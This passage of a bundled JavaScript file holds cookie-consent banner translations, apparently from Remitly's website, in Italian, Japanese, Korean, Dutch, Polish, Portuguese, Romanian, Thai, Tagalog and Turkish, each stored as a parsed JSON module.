di meno su piattaforme come Google o Facebook e allo stesso tempo di assicurarci che tu veda gli annunci pertinenti.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Per saperne di più, consulta la nostra [Informativa sull\'uso dei cookie]({COOKIE_POLICY_LINK}). Utilizzando il nostro servizio, accetti che ti venga fornito in lingua inglese.","Want to help us improve your experience? Accept optional cookies.":"Vuoi aiutarci a migliorare la tua esperienza? Accetta i cookie facoltativi.","We use cookies to keep our site and marketing relevant to you.":"Usiamo i cookie per fare in modo che il nostro sito e il nostro marketing siano sempre pertinenti per te.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usiamo i cookie per ricordare le tue preferenze per l\'area geografica, risolvere problemi di prestazioni e personalizzare gli annunci.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usiamo cookie facoltativi per mostrarti offerte pertinenti e migliorare il nostro marketing. Puoi <a name=\\"manage-cookies\\" href=\\"#\\">personalizzare le tue preferenze</a> e scoprire di più nella nostra <a href=\\"{COOKIE_POLICY_LINK}\\">Informativa sull\'uso dei cookie</a>.","Yes, accept":"Sì, accetto"}')},642327:e=>{"use strict";e.exports=JSON.parse('{"Accept":"承認する","Analytical or Performance Cookies":"分析CookieまたはパフォーマンスCookie","Can we use optional cookies to improve your experience?":"お客様のエクスペリエンス向上のために、オプションのCookieを使用してもよろしいですか？","Choose your cookie settings":"Cookie設定を選択","Cookie preferences":"Cookie の設定","Decline all":"すべてを拒否","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"これらのオプションのCookieを有効にすることで、Remitlyは、より質の高いパーソナライズされたエクスペリエンスをお客様に提供するためのデータを収集できるようになります。","Functional Cookies":"機能性Cookie","Manage cookies":"Cookieの管理","No, reject":"いいえ、拒否します","Reject":"拒否","Save settings":"設定を保存","Select which cookies you want.":"ご希望のCookieを選択してください。","Strictly necessary cookies":"厳密に必要な Cookie","Targeting / Advertising":"ターゲティング/広告","These cookies are required for our Services and websites to operate and are always on.":"これらのCookieは、当社のサービスおよびウェブサイトの運営に必要なもので、常に有効になっています。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"これらのCookieは、当社の製品を向上させ、お客様が当社の製品をどのように使用しているかを当社に開示します。また、お客様のカスタマーエクスペリエンスをより円滑にするために、問題の発見・修正に使用されます。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"これらのCookieは、お客様の好みに基づいてカスタマイズされた、より良いウェブ体験を提供します。例えば、言語や地域に応じたコンテンツを提供するために、お客様が過去に選択された内容を認識します。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"これらのCookieは、当社のマーケティング活動の改善に使用され、GoogleやFacebookなどのプラットフォームへの支出を抑えながら、お客様に適切な広告を提供できるようにします。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"詳細は、Remitlyの[Cookieに関するポリシー]({COOKIE_POLICY_LINK})をご確認ください。当社のサービスを利用することにより、お客様は、当社がサービスを英語で提供することに同意するものとします。","Want to help us improve your experience? Accept optional cookies.":"使いやすさの向上のため、ご協力をお願いいたします。オプションのCookieを有効にしてください。","We use cookies to keep our site and marketing relevant to you.":"当社は、当社のサイトおよびマーケティングをお客様に適したものとし続けるためにCookieを使用しています。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Cookieは、お客様の地域設定を記憶し、パフォーマンスの問題を修正し、広告をパーソナライズするために使用されます。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"当社は、お客様への関連特典の表示や、当社のマーケティング向上のためにオプションのCookieを使用します。<a name=\\"manage-cookies\\" href=\\"#\\">設定のカスタマイズ</a>が可能です。また、当社の<a href=\\"{COOKIE_POLICY_LINK}\\">Cookieに関するポリシー</a>もご確認いただけます。","Yes, accept":"はい、同意します"}')},637600:e=>{"use strict";e.exports=JSON.parse('{"Accept":"동의","Analytical or Performance Cookies":"분석 또는 성능 쿠키","Can we use optional cookies to improve your experience?":"사용자 환경 개선을 위해 선택적 쿠키 사용에 동의하시겠어요?","Choose your cookie settings":"쿠키 설정 선택","Cookie preferences":"쿠키 기본 설정","Decline all":"모두 거부","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"이 쿠키 옵션을 활성화하면 Remitly에서 더 나은 개인 맞춤형 환경을 제공하기 위한 데이터를 수집하는 데 동의하게 됩니다.","Functional Cookies":"기능 쿠키","Manage cookies":"쿠키 관리","No, reject":"아니요, 거부","Reject":"거부","Save settings":"설정 저장","Select which cookies you want.":"원하는 쿠키를 선택하세요.","Strictly necessary cookies":"필수 쿠키","Targeting / Advertising":"표적/광고","These cookies are required for our Services and websites to operate and are always on.":"당사의 서비스 및 웹사이트 운영에 필요한 쿠키이며 항상 켜져 있습니다.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"당사의 상품을 향상시키고 귀하가 당사의 상품을 사용하는 방법을 확인하여 더 좋은 서비스를 제공할 수 있도록 하는 쿠키입니다. 또한 당사는 이러한 쿠키를 사용하여 문제를 발견하고 이를 해결하여 더욱 원활한 고객 경험을 제공할 수 있게 됩니다.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"귀하의 선호도에 따라 더 나은 개인 맞춤형 환경을 제공하는 쿠키입니다. 예를 들면, 언어 및 지역과 관련된 콘텐츠를 제공하기 위해 이전에 선택한 사항을 인식합니다.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Google 또는 Facebook과 같은 플랫폼에 대한 지출을 줄이면서 관련 광고를 제공할 수 있도록 당사의 마케팅 활동을 개선하는 데 도움이 되는 쿠키입니다.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"자세한 내용은 [쿠키 정책]({COOKIE_POLICY_LINK})을 참조하세요. 당사 서비스를 사용함으로써 귀하는 당사가 영어로 서비스를 제공하는 데 동의합니다.","Want to help us improve your experience? Accept optional cookies.":"환경 개선에 도움을 주시겠어요? 쿠키 옵션에 동의해 주세요.","We use cookies to keep our site and marketing relevant to you.":"당사는 귀하에게 관련성 있는 사이트와 마케팅을 제공하기 위해 쿠키를 사용합니다.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"당사는 쿠키를 사용하여 귀하의 지역 기본 설정을 기억하고, 기능 문제를 해결하고, 광고를 맞춤화합니다.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"당사는 선택적 쿠키를 사용하여 사용자에게 관련 혜택을 표시하고 마케팅을 개선합니다. <a name=\\"manage-cookies\\" href=\\"#\\">기본 설정을 사용자 지정</a>하고 <a href=\\"{COOKIE_POLICY_LINK}\\">쿠키 정책</a>에서 자세한 내용을 확인할 수 있습니다.","Yes, accept":"예, 수락"}')},570612:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepteren","Analytical or Performance Cookies":"Analytische of prestatiecookies","Can we use optional cookies to improve your experience?":"Mogen we optionele cookies gebruiken om je ervaring te verbeteren?","Choose your cookie settings":"Kies uw cookie-instellingen","Cookie preferences":"Cookie-voorkeuren","Decline all":"Alles weigeren","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Als je deze optionele cookies inschakelt, kunnen we gegevens verzamelen waarmee we je een betere en meer persoonlijke ervaring kunnen bieden.","Functional Cookies":"Functionele cookies","Manage cookies":"Cookies beheren","No, reject":"Nee, weigeren","Reject":"Weigeren","Save settings":"Instellingen opslaan","Select which cookies you want.":"Selecteer welke cookies je wilt.","Strictly necessary cookies":"Strikt noodzakelijke cookies","Targeting / Advertising":"Gericht/advertenties","These cookies are required for our Services and websites to operate and are always on.":"Deze cookies zijn vereist voor de werking van onze dienstverlening en websites en zijn altijd ingeschakeld.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Deze cookies verbeteren onze producten en tonen ons hoe je onze producten gebruikt, zodat we ze kunnen aanscherpen. We gebruiken deze cookies ook om problemen te vinden en op te lossen om zo je klantervaring nog soepeler te laten verlopen.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Deze cookies bieden je een betere, aangepaste webervaring gebaseerd op je voorkeuren. We herkennen bijvoorbeeld je eerdere selecties om de juiste taal en regionale content te bieden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Deze cookies helpen ons om onze marketingplannen te verbeteren, zodat we minder hoeven uit te geven aan platformen zoals Google en Facebook, maar wel zeker weten dat we je relevante advertenties bieden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Lees voor meer informatie ons [cookiebeleid]({COOKIE_POLICY_LINK}). Door onze dienstverlening te gebruiken, stem je ermee in dat we de dienstverlening in het Engels aanbieden.","Want to help us improve your experience? Accept optional cookies.":"Wil je ons helpen om je ervaring te verbeteren? Accepteer dan optionele cookies.","We use cookies to keep our site and marketing relevant to you.":"We gebruiken cookies om ervoor te zorgen dat onze site en marketing relevant blijven voor jou.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We gebruiken cookies om je regiovoorkeuren te onthouden, prestatieproblemen op te lossen en advertenties te personaliseren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We gebruiken optionele cookies om je relevante aanbiedingen te laten zien en onze marketing te verbeteren. Je kunt <a name=\\"manage-cookies\\" href=\\"#\\">je voorkeuren aanpassen</a> en meer informatie vinden in ons <a href=\\"{COOKIE_POLICY_LINK}\\">Cookiebeleid</a>.","Yes, accept":"Ja, accepteren"}')},465558:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akceptuj","Analytical or Performance Cookies":"Funkcjonalne pliki cookie i pliki cookie analizujące wydajność","Can we use optional cookies to improve your experience?":"Czy możemy użyć opcjonalnych plików cookie, aby zapewnić Ci lepsze wrażenia?","Choose your cookie settings":"Wybierz ustawienia plików cookie","Cookie preferences":"Preferencje dotyczące plików cookie","Decline all":"Odrzuć wszystkie","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Włączenie opcjonalnych plików cookie pomoże nam gromadzić dane, dzięki którym będziemy mogli świadczyć lepszą, bardziej spersonalizowaną obsługę.","Functional Cookies":"Funkcjonalne pliki cookie","Manage cookies":"Zarządzaj plikami cookie","No, reject":"Nie, odrzucam","Reject":"Odrzuć","Save settings":"Zapisz ustawienia","Select which cookies you want.":"Wybierz żądane pliki cookie.","Strictly necessary cookies":"Niezbędne pliki cookie","Targeting / Advertising":"Śledzące/reklamowe pliki cookie","These cookies are required for our Services and websites to operate and are always on.":"Są to pliki cookie niezbędne do działania naszych usług i witryn. Te pliki są zawsze włączone.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Te pliki cookie zwiększają wydajność naszych produktów, co pozwala nam je ulepszać. Wykorzystujemy je także do wyszukiwania i naprawiania błędów, aby klienci byli bardziej zadowoleni z działania naszych usług.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Te pliki cookie pozwalają nam oferować użytkownikom lepsze doświadczenia w oparciu o ich preferencje. Przykładowo zapamiętujemy Twoje wcześniejsze wybory, aby prezentować Ci treści dopasowane pod względem języka i lokalizacji.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Te pliki cookie pomagają nam zwiększyć skuteczność działań marketingowych. Dzięki nim wydajemy mniej środków na korzystanie z platform takich jak Google czy Facebook, ale nadal prezentujemy klientom ukierunkowane reklamy.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Aby dowiedzieć się więcej, zapoznaj się z [Polityką dotyczącą plików cookie]({COOKIE_POLICY_LINK}). Korzystając z naszych usług, wyrażasz zgodę na świadczenie przez nas obsługi w języku angielskim.","Want to help us improve your experience? Accept optional cookies.":"Czy chcesz pomóc nam ulepszyć jakość obsługi? Zaakceptuj opcjonalne pliki cookie.","We use cookies to keep our site and marketing relevant to you.":"Używamy plików cookie, aby dostosowywać naszą witrynę i marketing do Twoich potrzeb.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Używamy plików cookie do zapamiętywania preferencji dotyczących regionu, rozwiązywania problemów z wydajnością i personalizowania reklam.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Używamy opcjonalnych plików cookie, aby przedstawiać Ci odpowiednie oferty i poprawiać nasz marketing. Więcej dowiesz się z naszej <a href=\\"{COOKIE_POLICY_LINK}\\">Polityki dotyczącej plików cookie</a>. Możesz też <a name=\\"manage-cookies\\" href=\\"#\\">dostosować swoje preferencje</a>.","Yes, accept":"Tak, akceptuję"}')},328302:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceitar","Analytical or Performance Cookies":"Cookies analíticos ou de desempenho","Can we use optional cookies to improve your experience?":"Podemos usar cookies opcionais para melhorar a sua experiência?","Choose your cookie settings":"Escolha suas configurações de cookies","Cookie preferences":"Preferências de cookies","Decline all":"Recusar todos","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"A habilitação dos cookies opcionais nos ajuda a coletar dados para oferecer a você uma experiência melhor e mais personalizada.","Functional Cookies":"Cookies funcionais","Manage cookies":"Gerenciar cookies","No, reject":"Não, rejeitar","Reject":"Rejeitar","Save settings":"Salvar configurações","Select which cookies you want.":"Selecione os cookies que deseja aceitar.","Strictly necessary cookies":"Cookies estritamente necessários","Targeting / Advertising":"Segmentação/publicidade","These cookies are required for our Services and websites to operate and are always on.":"Esse cookies são obrigatórios para a operação de nossos Serviços e sites e estão sempre habilitados.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Esses cookies aprimoram nossos produtos e nos mostram como você os utiliza para que possamos torná-los ainda melhores. Também utilizamos esses cookies para localizar e corrigir problemas e tornar a experiência do cliente ainda mais simples.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Esses cookies oferecem uma experiência melhor na Web, personalizada com base nas suas preferências. Por exemplo, nós reconhecemos as suas seleções anteriores para fornecer conteúdo aplicável a seu idioma e à sua região.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Esses cookies nos ajudam a melhorar nossas iniciativas de marketing, a gastar menos em plataformas como o Google ou o Facebook e a garantir que os anúncios mais relevantes sejam exibidos para você.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para saber mais, consulte nossa [Política de cookies]({COOKIE_POLICY_LINK}). Ao utilizar nosso serviço, você consente com o fornecimento do serviço no idioma inglês.","Want to help us improve your experience? Accept optional cookies.":"Quer nos ajudar a melhorar a sua experiência? Aceite os cookies opcionais.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para manter nosso site e nosso marketing relevantes para você.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usamos cookies para memorizar suas preferências de região, corrigir problemas de desempenho e personalizar anúncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Utilizamos cookies opcionais para mostrar ofertas relevantes para você e melhorar nosso marketing. Você pode <a name=\\"manage-cookies\\" href=\\"#\\">personalizar suas preferências</a> e saber mais em nossa <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sim, aceitar"}')},3205:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Acceptă","Analytical or Performance Cookies":"Module cookie analitice sau de performanță","Can we use optional cookies to improve your experience?":"Putem folosi module cookie opționale pentru a-ți îmbunătăți experiența?","Choose your cookie settings":"Alege setările privind modulele cookie","Cookie preferences":"Preferințe pentru module cookie","Decline all":"Refuză tot","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Activarea acestor module cookie opționale ne ajută să colectăm date pentru a-ți oferi o experiență mai bună și mai personalizată.","Functional Cookies":"Module cookie funcționale","Manage cookies":"Gestionează modulele cookie","No, reject":"Nu, resping","Reject":"Respinge","Save settings":"Salvează setările","Select which cookies you want.":"Selectează ce module cookie dorești.","Strictly necessary cookies":"Module cookie strict necesare","Targeting / Advertising":"Țintire/promovare","These cookies are required for our Services and websites to operate and are always on.":"Aceste module cookie sunt necesare pentru ca serviciile și site-urile noastre web să funcționeze și să rămână în permanență active.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Aceste module cookie ne arată cum folosești produsele noastre, astfel încât să le putem îmbunătăți. Folosim aceste module cookie inclusiv pentru a găsi și a remedia probleme și pentru a optimiza și mai mult experiența clienților.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Aceste module cookie îți oferă o experiență web superioară, personalizată în funcție de preferințele tale. De exemplu, recunoaștem selecțiile tale anterioare pentru a-ți oferi conținut relevant în funcție de limba ta și regiunea în care te afli.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Aceste module cookie ne ajută să ne îmbunătățim eforturile de marketing, permițându-ne să cheltuim mai puțin pe platforme precum Google sau Facebook, asigurându-ne totodată că îți oferim publicitate relevantă.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pentru a afla mai multe, consultă [Politica noastră privind modulele cookie]({COOKIE_POLICY_LINK}). Prin folosirea serviciului nostru, îți exprimi acordul cu faptul că oferim serviciul în limba engleză.","Want to help us improve your experience? Accept optional cookies.":"Vrei să ne ajuți să-ți oferim o experiență mai bună? Acceptă modulele cookie opționale.","We use cookies to keep our site and marketing relevant to you.":"Folosim module cookie pentru ca site-ul nostru și materialele noastre de marketing să fie în continuare relevante pentru tine.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizăm module cookie pentru a reține preferințele tale cu privire la regiune, pentru a remedia problemele de performanță și pentru a personaliza reclamele.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Folosim module cookie opționale pentru a-ți arăta oferte relevante și pentru a ne îmbunătăți marketingul. Poți <a name=\\"manage-cookies\\" href=\\"#\\">personaliza preferințele</a> și poți afla mai multe în <a href=\\"{COOKIE_POLICY_LINK}\\">Politica noastră privind modulele cookie</a>.","Yes, accept":"Da, accept"}')},743814:e=>{"use strict";e.exports=JSON.parse('{"Accept":"ยอมรับ","Analytical or Performance Cookies":"คุกกี้เพื่อการวิเคราะห์หรือวัดผลการทำงาน","Can we use optional cookies to improve your experience?":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อช่วยปรับปรุงประสบการณ์ของคุณได้หรือไม่?","Choose your cookie settings":"เลือกการตั้งค่าคุกกี้ของคุณ","Cookie preferences":"การตั้งค่าคุกกี้","Decline all":"ปฏิเสธทั้งหมด","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"การเปิดใช้งานคุกกี้ที่ไม่จำเป็นเหล่านี้จะช่วยเรารวบรวมข้อมูลเพื่อที่จะมอบประสบการณ์ที่ดีขึ้นและเป็นส่วนตัวมากขึ้นให้แก่คุณ","Functional Cookies":"คุกกี้เพื่อช่วยในการใช้งาน","Manage cookies":"จัดการคุกกี้","No, reject":"ไม่ ขอปฏิเสธ","Reject":"ปฏิเสธ","Save settings":"บันทึกการตั้งค่า","Select which cookies you want.":"เลือกคุกกี้ที่คุณต้องการ","Strictly necessary cookies":"คุกกี้ที่มีความจำเป็นอย่างยิ่ง","Targeting / Advertising":"การกำหนดเป้าหมาย/การโฆษณา","These cookies are required for our Services and websites to operate and are always on.":"คุกกี้เหล่านี้มีความจำเป็นสำหรับการบริการและเว็บไซต์ต่าง ๆ ของเรา และต้องเปิดไว้ตลอด","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"คุกกี้เหล่านี้ช่วยปรับปรุงผลิตภัณฑ์ต่าง ๆ ของเราและแสดงให้เราเห็นว่าคุณใช้ผลิตภัณฑ์ของเราอย่างไร ดังนั้นเราจึงสามารถพัฒนาผลิตภัณฑ์ให้ดียิ่งขึ้นได้ เรายังใช้คุกกี้เหล่านี้เพื่อค้นหาหรือแก้ไขปัญหาเพื่อให้ลูกค้าของคุณได้รับประสบการณ์ที่ราบรื่นมากขึ้น","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"คุกกี้เหล่านี้มอบประสบการณ์การใช้งานเว็บไซต์ที่สามารถกำหนดเองได้ตามการตั้งค่าของคุณได้ดียิ่งขึ้น ยกตัวอย่างเช่น เราได้จดจำการเลือกครั้งก่อนหน้านี้ของคุณเพื่อให้มีเนื้อหาที่มีความเหมาะสมกับภูมิภาคและภาษา","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"คุกกี้เหล่านี้เพื่อให้เราปรับปรุงความพยายามด้านการตลาดของเรา ทำให้เราใช้จ่ายลงในแพลตฟอร์มต่าง ๆ เช่น Google หรือ Facebook น้อยลง ในขณะเดียวกันก็ต้องแน่ใจว่าเราได้ให้บริการโฆษณาที่เกี่ยวข้องแก่คุณ","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"เพื่อดูข้อมูลเพิ่มเติม ดู[นโยบายคุกกี้]({COOKIE_POLICY_LINK})ของเรา ด้วยการใช้บริการของเรา นั่นหมายความว่าคุณยินยอมให้เราให้บริการในภาษาอังกฤษ","Want to help us improve your experience? Accept optional cookies.":"ต้องการให้เราช่วยปรับปรุงประสบการณ์ของคุณหรือไม่? ยอมรับคุกกี้ที่ไม่จำเป็น","We use cookies to keep our site and marketing relevant to you.":"เราใช้คุกกี้เพื่อให้เว็บไซต์และการตลาดของเราเชื่อมโยงกับคุณ","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"เราใช้คุกกี้เพื่อจดจำการตั้งค่าภูมิภาคของคุณ แก้ไขปัญหาด้านประสิทธิภาพ และปรับแต่งโฆษณา","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อแสดงข้อเสนอที่เกี่ยวข้องกับคุณและปรับปรุงด้านการตลาดของเรา คุณสามารถ<a name=\\"manage-cookies\\" href=\\"#\\">ปรับแต่งการตั้งค่าของคุณ</a> และดูข้อมูลเพิ่มเติมได้ใน<a href=\\"{COOKIE_POLICY_LINK}\\">นโยบายคุกกี้ของเรา</a>","Yes, accept":"ใช่ ยอมรับ"}')},525130:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Tanggapin ang","Analytical or Performance Cookies":"Analytical o Performance Cookies","Can we use optional cookies to improve your experience?":"Puwede ba kaming gumamit ng opsyonal na cookies para mapahusay ang iyong karanasan?","Choose your cookie settings":"Piliin ang iyong mga setting ng cookie","Cookie preferences":"Mga kagustuhan sa cookie","Decline all":"Tanggihan lahat","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Ang pag-enable sa opsyonal na cookies na ito ay makakatulong sa aming mangolekta ng data para makapagbigay sa iyo ng mas maganda at mas naka-personalize na karanasan.","Functional Cookies":"Functional cookies","Manage cookies":"Pamahalaan ang cookies","No, reject":"Hindi, tanggihan","Reject":"Tanggihan","Save settings":"I-save ang mga setting","Select which cookies you want.":"Piliin kung aling cookies ang gusto mo.","Strictly necessary cookies":"Kinakailangang cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"Ito ay ang cookies na kinakailangan para sa pagpapatakbo ng aming mga Serbisyo at website at palaging naka-on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Pinapaganda ng cookies na ito ang mga produkto namin at pinapakita sa amin kung paano mo ginagamit ang aming mga produkto, upang mas mapaunlad namin ang mga ito. Ginagamit din namin ang cookies na ito upang hanapin at ayusin ang mga problema upang gawing mas maalwan ang iyong karanasan bilang customer.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Binibigyan ka ng cookies na ito ng mas maganda, at customized na web experience batay sa mga kagustuhan mo. Halimbawa, kinikilala namin ang mga nauna mong pagpili upang magbigay ng pang-wika at naaangkop sa rehiyong content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Tinutulungan kami ng cookies na ito na paunlarin ang aming mga pagsisikap sa marketing, na nagbibigay daan sa amin na makatipid sa mga platform katulad ng Google o Facebook habang sinisiguradong pinaglilingkuran ka namin ng may kaugnayang patalastas.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para matuto pa, tingnan ang aming [Patakaran sa Cookie]({COOKIE_POLICY_LINK}). Sa pamamagitan ng paggamit sa aming serbisyo, pinapahintulutan mo kaming ibigay ang serbisyo sa wikang English.","Want to help us improve your experience? Accept optional cookies.":"Gusto mo ba kaming tulungang pagandahin ang iyong karanasan? Tanggapin ang mga opsyonal na cookies.","We use cookies to keep our site and marketing relevant to you.":"Gumagamit kami ng cookies para panatilihing nauugnay sa iyo ang aming site at marketing.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Gumagamit kami ng cookies para tandaan ang iyong preferences sa rehiyon, ayusin ang mga problema sa performance, at i-personalize ang ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Gumagamit kami ng opsyonal na cookies para magpakita sa iyo ng mga kaugnay na offer at mapahusay ang aming marketing. Puwede mong <a name=\\"manage-cookies\\" href=\\"#\\">i-customize ang iyong preferences</a> at matuto pa sa aming <a href=\\"{COOKIE_POLICY_LINK}\\">Patakaran sa Cookie</a>.","Yes, accept":"Oo, tanggapin"}')},194476:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Kabul et","Analytical or Performance Cookies":"Analiz ve Performansla Bağlantılı Tanımlama Bilgileri","Can we use optional cookies to improve your experience?":"Deneyiminizi iyileştirmek için isteğe bağlı çerezler kullanabilir miyiz?","Choose your cookie settings":"Tanımlama bilgisi ayarlarınızı seçin","Cookie preferences":"Çerez tercihleri","Decline all":"Tümünü reddet","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Bu isteğe bağlı tanımlama bilgilerini etkinleştirmeniz, size daha iyi, daha kişisel bir deneyim sunmak için veri toplamamıza yardımcı olur.","Functional Cookies":"İşlevsel Tanımlama Bilgileri","Manage cookies":"Tanımlama bilgilerini yönet","No, reject":"Hayır, reddet","Reject":"Reddet","Save settings":"Ayarları kaydet","Select which cookies you want.":"İstediğiniz çerezleri seçin.","Strictly necessary cookies":"Kesinlikle Gerekli Tanımlama Bilgileri","Targeting / Advertising":"Hedefleme/Reklam","These cookies are required for our Services and websites to operate and are always on.":"Bu tanımlama bilgileri, Hizmetlerimizin ve web sitelerimizin faaliyet göstermesi için gereklidir ve her zaman etkindir.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Bu tanımlama bilgileri, ürünlerimizi geliştirir ve ürünlerimizi daha iyi hâle getirebilmemiz için bize bunları nasıl kullandığınızı gösterir. Bu tanımlama bilgilerini aynı zamanda sorunları tespit edip çözerek müşteri deneyiminizi daha da sorunsuz hâle getirmek için kullanıyoruz.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Bu tanımlama bilgileri, size tercihleriniz doğrultusunda özelleştirilmiş, daha iyi bir web deneyimi sunar. Örneğin önceki seçimlerinizi hatırlayarak tercih ettiğiniz dil ve bulunduğunuz bölge için geçerli içerikler sunarız.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Bu tanımlama bilgileri pazarlama girişimlerimizi geliştirmemize yardımcı olarak Google veya Facebook gibi platformlar için daha az harcama yapıp sizi ilgilendiren reklamlar sunabilmemizi temin eder.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Daha fazla bilgi almak için [Tanımlama Bilgisi Politikamıza]({COOKIE_POLICY_LINK}) bakın. Hizmetimizi kullanarak İngilizce dilinde hizmet sunmamıza izin vermiş olursunuz.","Want to help us improve your experience? Accept optional cookies.":"Deneyiminizi geliştirmemize yardımcı olmak ister misiniz? İsteğe bağlı tanımlama bilgilerini kabul edin.","We use cookies to keep our site and marketing 